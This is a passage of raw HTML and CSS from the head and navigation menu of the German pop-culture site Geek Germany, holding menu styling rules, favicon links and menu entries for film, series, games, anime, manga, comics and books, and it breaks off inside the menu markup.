/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-16042 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto 